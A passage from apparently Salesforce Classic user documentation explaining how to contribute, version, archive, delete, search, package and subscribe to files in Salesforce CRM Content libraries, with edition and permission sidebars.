- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **9.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.

**10.** After completing the custom fields, click **Publish** or **Save**.

#### SEE ALSO:

<span id="page-2913-0"></span>[Manage Libraries](#page-2927-0)

# Contributing Web Links to Salesforce CRM Content

To classify and publish a Web link in Salesforce CRM Content:

- **1.** Click the **Libraries** tab.
- **2.** To add a new link, click **Contribute** > **Do you want to link to a website instead?**, then enter the URL, and click **Contribute**. To publish a link that is already in your private library, click the **My Private Files** tab, locate the link, and click **Publish**.
- **3.** Assign a title and description to your Web link.
- **4.** Choose a library. This becomes the managing (home) library, meaning that the Web link can be shared with another library but its content details page can only be edited by a user with relevant permissions in the managing library. If you do not want the link to be visible to other users in your organization, choose **Save in my private library**.
- **5.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
- **6.** To publish the content on behalf of another author, choose that author from the drop-down list.
- **7.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
	- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
	- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To publish Web links in Salesforce CRM Content:

**•** Manage Libraries checked in your library permission definition OR

> Add Content checked in your library permission definition

- **8.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
- **9.** After completing the custom fields, click **Publish** or **Save**.

#### SEE ALSO:

[Manage Libraries](#page-2927-0)

# <span id="page-2914-0"></span>Updating Content Versions

Clicking a file name on any Salesforce CRM Content tab opens the content details page.

#### Publishing a New Version

To publish a new version of the file and update its properties:

**1.** Click **Edit** > **Upload New Version**. This option does not appear for Web links, content packs, or Google docs.

To add or remove files from a content pack, see [Create and Modify Content Packs in Salesforce](#page-2917-0) [CRM Content.](#page-2917-0)

- **2.** Click **Browse** to find and select the updated file.
- **3.** As needed, update the **Title** and **Description** fields.
- **4.** Fill out the Reason for change field. This text is included on the email notifications sent to subscribers and the version list located on the content details page.
- **5.** To publish the content on behalf of another author, choose that author from the drop-down list.
- **6.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
	- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
	- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **7.** Update any custom fields as needed.
- **8.** Click **Publish**.

#### Notes on Content Versions

Consider the following information when creating or modifying a new version:

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

#### To add a new version:

**•** Add Content checked in your library permission definition

- **•** You cannot edit a file within Salesforce CRM Content. To edit a file, download it from Salesforce CRM Content to your computer, make your changes, then upload the updated version using the **Upload New Version** button.
- **•** The Versions subtab on the content details page lists all content versions. The Recent Activity list on the Libraries tab also notifies users of new content versions.
- **•** Contact Manager, Group, Professional, Enterprise, Unlimited, and Performance Edition customers can publish a maximum of 36,000 new versions per 24–hour period. Developer Edition and trial users can publish a maximum of 2,500 new versions per 24–hour period.

#### SEE ALSO:

#### [Uploading and Publishing Content](#page-2910-0)

## Delete, Archive, and Restore Content

There are two methods for removing content from libraries: archiving and deleting.

Archiving lets you continue to store files in Salesforce without them being in a library or exposed in search results. Deleting files moves them to the **Recycle Bin**, where files remain for 15 days before being permanently, automatically deleted. Within 15 days of deleting a file, you can restore it from the **Recycle Bin**. You can also restore archived files.

Before you delete or archive content, it's important to know what's similar and different about these two methods:



Note: To delete files in content packs, you must first delete the content pack (container) itself.

#### **To archive or delete content files:**

- **1.** On the **Libraries**, **Content**, or **Subscriptions** tab, click the name of the file you want to remove.
- **2.** On the **Content Details** page, click **Edit** > **Archive Content** or **Edit** > **Delete Content**.

#### **To restore archived content files:**

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To archive and restore any content in the library:

**•** Archive Content checked in your library permission definition

To archive and restore content that you published:

**•** Add Content checked in your library permission definition

To delete content:

**•** Delete Content checked in your library permission definition
- **1.** Do one of the following to open the **Content Details** page for an archived file:
	- **•** Follow a bookmark to the archived content.
	- **•** On the **Libraries** tab, click a library name to open the **Library Details**page. Click the **View Archived Content** link to see a list of archived content on the **Content** tab. Click the name of the content file you want to restore.
		- $\mathbf \mathbf Z$ Note: The **View Archived Content** link only displays if you have the Archive Content, Add Content, or Manage Libraries privileges in your library permission. If you have the Archive Content or Manage Libraries privileges, you will see a list of all archived content in the library, regardless of author. If you do not have those privileges but have the Add Content privilege, you will only see archived content that you authored and archived.
- **2.** On the **Content Details** page, click **Edit** > **Restore Content**.

#### **To restore deleted content:**

**1.** On either the **Libraries** or **Subscriptions** tab, or on the **Content Details** page, go to the **Recycle Bin**.

**2.** Select the checkbox for the content file you want to restore, and click **Undelete**.

### **Mote:**

- Authors can always archive and restore their own content. Authors do not require the Archive Content library permission option.
- **•** If a file is in Salesforce CRM Content and also posted in Chatter, archiving it doesn't remove the Chatter post.
- **•** Deleting a Chatter file from the content details page deletes the file from Salesforce CRM Content and from Chatter.

#### SEE ALSO:

[Deleting a File from the File Detail Page](#page-2896-0)

## <span id="page-2917-0"></span>Create and Modify Content Packs in Salesforce CRM Content

A content pack is a collection of related documents or files that are stored as a group in Salesforce CRM Content. For example, you may want to create a content pack with a product list, price quote, and contract to send to a particular customer. Any file in Salesforce CRM Content can be added to a content pack, from traditional business documents such as Microsoft® PowerPoint presentations and Adobe® PDF files, to audio files, video files, and Google docs. Using email or instant messaging, you can distribute the content pack to colleagues in your organization or leads and contacts outside your organization. The recipient of a *content delivery* can click a single URL to open a preview player with which he or she can preview and download the content. You can then view tracking information to see how often the content pack was viewed and which documents were downloaded. .

Note: Content packs support all files types; however, the preview player launched by the  $\mathbb{Z}$ content-delivery URL displays only PowerPoint, Word, Excel, and PDF files. The preview player does not display copy-protected PDFs. Also, working with content packs requires Adobe Flash® Player, version 9.0.11.5 or higher. If you do not have Flash installed, Salesforce provides a link to Adobe's website where you can download Flash for free.

To work with content packs:

- **1.** Depending on whether you want to create, customize, or modify a content pack, use one of the following options:
	- Note: The following options are available only if Enable content pack creation is selected on the Salesforce CRM Content page in Setup . If content pack creation is disabled after packs have been created, Salesforce doesn't delete the packs, but they can't be customized or modified.
	- **•** To create a new content pack, click the **Libraries** tab and then choose **Create New** > **Content Pack**.
	- **•** To create a new content pack by copying an existing pack and adding, removing, or reordering files, open the content details page for the pack and click **Clone & Customize**.
	- **•** To update a content pack and publish a new version, open the content details page for the pack and click **Edit** > **Edit Content Pack**.
- **2.** Click **Search files** to display all the content in your libraries. To refine your results, select a specific library to search or enter a search term in the text box.

In addition to files and documents, search results also list content packs.

- **3.** Drag the desired content from the search results into the assembly section in the lower half of the window. The following options help you assemble your content pack:
	- **•** In the search results, click a document to preview it in the lower half of the window. Choose **Add to Content Pack** or **Hide preview** as needed.
	- In the search results, hover over a document and click the folder icon ( a) to view the content packs that use the document.
	- In the search results, hover over a content pack and click the folder icon (**a)** to view all the documents in the pack.
	- In the assembly section, hover over a document and click the garbage can icon ( $\blacksquare$ ) to remove that document from the pack you are assembling.
	- **•** Click **Clear** at any time to revert your changes; click **Cancel** to return to the Libraries tab.



Note: The maximum number of files that can be included in a content pack is 50.

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or modify content packs in Salesforce CRM Content:

**•** Manage Libraries checked in your library permission definition OR

> Add Content checked in your library permission definition

- **4.** When you are done assembling or modifying your content pack, click **Save** and assign or change the content pack's name.
- **5.** In the Save or Publish Content dialog:
	- **a.** Select a library. If you do not want the content pack to be visible to other users in your organization, for example if your work is still in progress, choose **Save in my personal library**.
	- **b.** Optionally, add or modify the content pack's description.
	- **c.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
	- **d.** If you are modifying the content pack, complete the Reason for Change field.
	- **e.** To publish the content on behalf of another author, choose that author from the drop-down list.
	- **f.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
		- **•** If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
		- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
		- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
		- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
		- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
	- **g.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
	- **h.** Click **Publish**. You can then view the content details page, return to the Libraries tab, or publish another file.

#### SEE ALSO:

[Viewing and Editing Content Deliveries](#page-2941-0)

# Find Content

### <span id="page-2919-0"></span>Find Salesforce CRM Content Related to Records

Quickly find content files that are related to leads, accounts, contacts, opportunities, products, cases, or custom objects by using the related lists on those records.

If your organization has Salesforce CRM Content enabled, you can take advantage of Salesforce CRM Content functionality on detail pages for leads, accounts, contacts, opportunities, products, cases, or custom objects. The Related Content related list allows you to search for files, content packs, Web links, or Google docs and attach them to the record. When you attach a file, the latest version will be available for the life of the record unless the file is removed.

Note: The **Related Content** and **Content Deliveries** related lists are only available on a record if they have been added to the corresponding page layout by an administrator.

From the Related Content related list, you can:

- **•** Click the content's title to view the content details page where you can perform several tasks, such as commenting and voting on content, downloading files, opening Web pages and Google docs, and subscribing to content, authors, tags, or libraries. For more information, see [Viewing](#page-2921-0) [and Editing Content Details](#page-2921-0).
- **•** Click **Del** next to a piece of content to remove it from the record. This does not delete the content from the Salesforce CRM Content library.
- **•** If content deliveries are enabled in your organization, click **Deliver Content** to create a content delivery. A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature. For more information, see [Creating Content Deliveries.](#page-2939-0)

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To access Salesforce CRM Content:

**•** Salesforce CRM Content User checked in your personal information AND

Member of the library

- **•** Search for related content:
	- **1.** Click **Find Content** or **Search All**. In both cases, Salesforce CRM Content searches within the libraries that you have access to. If you click Search All, the search results display all the content in your libraries. For the Find Content search, your search results contain content that is relevant to the record; Salesforce CRM Content searches for content with text or attributes that match the following fields:
		- **–** On an opportunity, the Opportunity Name, Account Name, and all competitors and products.
		- **–** On an account, the Account Name and Industry.
		- **–** On a case, the Case Reason, Subject, Account Name, and Industry.
		- **–** On a lead, the Name, Company, Industry, and Title.
		- Note: On a custom object, clicking **Find Content** returns search results that contain the full custom object name in the document's text or attributes. If no content meets this criterion, the search results will be empty and a Search All search should be used instead.
	- **2.** On the search results page, filter your results as needed by entering search terms or selecting filter criteria from the sidebar.
	- **3.** Click **Attach** for any file that you want to attach to the record.
	- **4.** Click the **Back** link to return to the detail page.

## <span id="page-2920-0"></span>Searching for Content

Clicking the Content tab displays files, content packs, Web links, and Google docs published in your Salesforce CRM Content libraries. If Chatter is enabled, and your administrator has enabled the setting to show Chatter files in Salesforce CRM Content, files posted to Chatter groups and other Chatter files that aren't private or privately shared, are also displayed on the Content tab. The top twenty most recently modified items are listed by default. You can filter the list using the Filter Your Results sidebar.

To search for specific content:

- **1.** From the Search drop-down list, restrict your search to a specific library or choose to search in all libraries. If available, restrict your search to just Chatter files or just files in Chatter groups you're a member of.
	-

Tip: To display all the locations where the content appears, click **Display Options** and select **Display Locations**. The locations are listed under each title.

- **2.** Enter your search term(s) and click **Go!**. Salesforce CRM Content performs a full-text search of the following document types: rich text format (RTF), UTF-8 encoded TXT, HTML, XML, Adobe® PDF, and Microsoft® Office 97 through Microsoft Office 2007 Word, Excel, and PowerPoint files.
- **3.** If your administrator has enabled multi-language support, you can restrict your search to a specific language. By default, Salesforce CRM Content searches all the content in your libraries that is published in your default user language. Searching in all languages also searches the titles, author names, tags, file extensions, and custom fields of content in all languages.
	- Note: Searching in all languages does not search the text or description of documents that were published in languages other than your default user language.

EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To search Salesforce CRM Content:

**•** Salesforce CRM Content User checked in your personal information AND

Member of the library

**4.** Optionally, in the Filter Your Results sidebar, filter your search results by file format, featured content, author, tag, libraries, language, custom field, or Chatter group (if available). The number in parentheses next to each filter type shows you how many matching files, content packs, Web links, and Google docs are in the search results.

The Content tab provides several options:

**•** Click **Display Options** to customize your view by adding sortable columns for various content criteria (such as Size and Publication Date), or choosing to display descriptions, tags and locations. **Display Locations** shows the libraries and Chatter groups where the content appears. **My Libraries: none** or **My Chatter Groups: none** means that the file is a Chatter file and is not part of any libraries or Chatter groups. The "smart bar" graphic for downloads, comments, ratings, and subscribers allows you to compare files, content packs, Google docs, and links within a search result set.

Note: Chatter groups are only included in **Display Locations** if Chatter is enabled, and your administrator has enabled the setting to show Chatter files in Salesforce CRM Content.

- **•** Select one or more files and click **Download** to create a zip file with your selected content. Web links and Google docs cannot be included in zip files.
- **•** Hover over a file icon to see a snapshot of information about the specific file, content pack, Google doc, or Web link and options such as subscribing, voting, and downloading.
- **•** Click the subscription icon next to the file name to toggle a subscription on or off. For more information, see [Viewing and Editing](#page-2924-0) [Content Subscriptions.](#page-2924-0)
- **•** Click the file name to view the content details page. The content details page provides all the available information about a file, content pack, Google doc, or link. For more information, see [Viewing and Editing Content Details](#page-2921-0).

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's author name, tags, file extension, and custom fields are.



#### <span id="page-2921-0"></span>SEE ALSO:

[Search for Files](#page-2871-0)

# Viewing and Editing Content Details

# USER PERMISSIONS



# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Clicking a file name on the Libraries, Content, or Subscriptions tabs opens the content details page, which is a central access point to preview content and gather information about a particular file, Web link, content pack, or Google doc in Salesforce CRM Content. Starting with the Summer '10 release, if Chatter is enabled for your organization, files posted to Chatter are also listed.

The Preview tab displays if your file is one of the following types:

- **•** Microsoft® Office 97 through Microsoft Office 2007 Word, Excel, and PowerPoint. Some Microsoft Office 2007 features don't display correctly in previews.
- **•** Adobe® PDF. Copy-protected PDFs can't be previewed.
- **•** JPG, BMP, GIF, and PNG.

The following options may be available on the Content Details page, depending on: the type of content you are viewing; your library permissions; and whether the content is in a public or private library, or from Chatter:

- **•** Click the thumbs up or thumbs down icon to vote for the file, Web link, content pack, or Google doc. To change your vote, click the opposite icon. After you cast a vote, the Recent Activity list on the Libraries tab indicates whether you like or dislike the content.
- **•** Click **Deliver Content** to [create a content delivery](#page-2939-0). Click **Deliver Content** > **Show Content Deliveries** to [view a list of deliveries](#page-2941-0) associated with the content.
- **•** For Web links or Google docs, click the **Open** button to open the Web page in a separate window. For files, click the **Download** button to open or save the file.
- **•** Click **Subscribe** or **Subscribed** to toggle your subscription on or off.
- **•** For files, click the Content Packs subtab to see which content packs include this file.
	- **–** Library administrators can click **Remove from all** to remove the file from all content packs that include the file.
	- **–** Click the name of the content pack that includes the file to view the details of that content pack.
- **•** For content packs, click **Clone & Customize** to create a new pack by adding or removing files and slides. Salesforce CRM Content saves or publishes your customized pack as new content, not a version of the pack you copied.
- **•** Click **Edit** > **Edit Content Details** to modify standard and custom fields.
- **•** Click **Edit** > **Edit Content Pack** to [create a new version of a content pack](#page-2917-0) by adding or removing files.
- **•** For files, click **Edit** > **Upload New Version** to [replace the file](#page-2914-0) with a new version. The version option is not available for Web links, content packs, or Google docs.



Note: If the **Add New Version** button is grayed out, your organization has exceeded its file storage allowance and new content cannot be uploaded.

**•** Click **Edit** > **Archive Content** to [remove the file, Web link, content pack, or Google doc from the library](#page-2915-0). Authors can archive and restore their own content regardless of library permissions. If a file is in Salesforce CRM Content and also posted in Chatter, archiving it doesn't remove the Chatter post.

- **•** Click **Edit** > **Delete Content** to [delete the file, Web link, content pack, or Google doc from Salesforce CRM Content](#page-2915-0) by moving it to the Recycle Bin. Authors can delete and undelete their own content regardless of library permissions. Deleting a Google doc removes the doc's association with Salesforce CRM Content but does not delete the doc in Google Apps. You cannot delete a file that is included in a content pack or content delivery. Deleting a Chatter file from the content details page deletes the file from Salesforce CRM Content and from Chatter.
- **•** Click **Edit** > **Library Actions** and choose **Move to Another Library** to move the content to a different managing (or "home") library. Choose **Share to Another Library** to share content into additional libraries without changing the managing library. Sharing or linking content to other libraries enables members of those libraries to find your content. If the managing library and shared library have different tagging rules, the most restrictive tagging rule applies. If you want to remove content from a library where the content is shared, click **Remove from Libraries**. This option does not remove content from its managing library.
- **•** Click the Comments subtab to view, add, edit, or delete comments.
- **•** Click the Versions subtab to view a list of all file versions and the reason-for-change statements provided by the authors.
- **•** Click the Downloads subtab to view a list of all Salesforce CRM Content users who have downloaded the file. Download data is not available for Web links or Google docs.
- **•** Click the Subscribers subtab to [view a list](#page-2924-0) of all Salesforce CRM Content users subscribed to the file, Web link, or Google doc. To subscribe to an author, click the drop-down button next to the author's name. To subscribe to a library, click the drop-down button next to the library name.
- **•** Click a tag name to view all the content associated with that tag. Click the arrow next to the tag to remove the tag or to subscribe to all content with that tag.
- **•** To add a new tag, enter a tag name in the Add Tags field and click **Save**. As you type a tag, Salesforce CRM Content autosuggests tags based on the tags in your My Recent Tags list in the Save or Publish window and the Popular Tags section on the Libraries tab.
	- Note: If your administrator applied a library tagging rule, you may not be able to enter new tags. If the guided tagging rule is applied, you can click **Add Tags** and choose from the list of suggested tags or enter new tags. If the restricted library tagging rule is applied, you can click **Add Tags** and choose from the list of suggested tags, but you cannot enter your own tags.
- **•** Click the author's name to see a list of the author's published content. Click the arrow next to the author's name and choose **Subscribe to Author** to subscribe to all content published by that author.
- **•** Click **Feature** or **Don't Feature** to toggle the "feature" designation on or off. Featured content receives a higher priority than similar content in search results; for example, if 100 files contain the search criteria term *sales asset*, any featured files with that term will appear at the top of the search results list. Featured content is also listed on the library overview and library detail pages for quick access.
- **•** Click a library name to view details about the library. Click the arrow next to the library name and choose **Subscribe to Library** to subscribe to all content in the library or **Show Library Content** to view a list of all files, content packs, Web links, and Google docs published to the library.

### Using the Content Related List

The Content related list on a record detail page includes links to all of the content that has been associated with that record in Salesforce CRM Content. Click the file name to open the content details page.

Only Salesforce CRM Content users who are members of the library where the content was published can see the published file in the Content related list. For example, if you select the "Big Deal" opportunity when publishing BigDealStrategy.doc into the Sales Collateral library, the Content related list on the "Big Deal" opportunity includes a link to BigDealStrategy.doc only for members of the Sales Collateral library. Users who are not members of that library do not see the link.

You can use the Related Content related list to access Salesforce CRM Content from leads, accounts, contacts, opportunities, products, cases, or custom objects. For more information, see [Find Salesforce](#page-2919-0) [CRM Content Related to Records](#page-2919-0) on page 2914.

#### SEE ALSO:

[Salesforce CRM Content](#page-2907-0)

### <span id="page-2924-0"></span>Viewing and Editing Content Subscriptions

Clicking the Subscriptions tab displays the Subscriptions home page, where you can view your Salesforce CRM Content subscriptions and toggle them off or on.

Note: To subscribe to a file, content pack, Web link, or Google doc, [view its content details](#page-2921-0) [page](#page-2921-0) and click **Not Subscribed**. From the content details page you can also subscribe to a tag, author, or library by using the drop-down menus next to the tag, author, or library name.

On the Subscriptions tab, click the Content, Tags, Authors, or Libraries subtabs to view your subscriptions. Depending on your notification settings, you are notified of changes to your subscribed content via real-time emails or a once-daily email.

Tip: To configure your notification settings, go to your personal information page, click **Edit**, and select Receive Salesforce CRM Content email alerts. If you want to receive a once-daily summary rather than real-time email alerts, also select Receive Salesforce CRM Content emails as daily digest.

Subscriptions generate the following notifications:

- **•** If you subscribe to a file, you are notified when a viewer adds comments to the file or when a new version of the file is published. If you subscribe to a Web link or Google doc, you are notified when comments are added but not when the link is changed or the doc is edited.
- **•** If you subscribe to a content pack you are notified when a new version of the pack is published. Unless you are subscribed to the individual files within a content pack, you are not notified when new versions of the files are published.

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To access Salesforce CRM Content:

**•** Salesforce CRM Content User checked in your personal information

#### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To subscribe to content:

**•** Salesforce CRM Content User checked in your personal information AND

Member of the library

- **•** If you subscribe to a tag, you are notified of any newly published content that is associated to the subscribed tag. To be notified that new versions of the tagged content are available, subscribe to the content.
- **•** If you subscribe to an author, you are notified when the author publishes new content. To be notified that new versions of an author's content are available, subscribe to the content.
- **•** If you subscribe to a library, you are notified when new content is added to the library, including existing content that has been newly linked to your subscribed library. To be notified that new versions of the library content are available, subscribe to the content.

#### SEE ALSO:

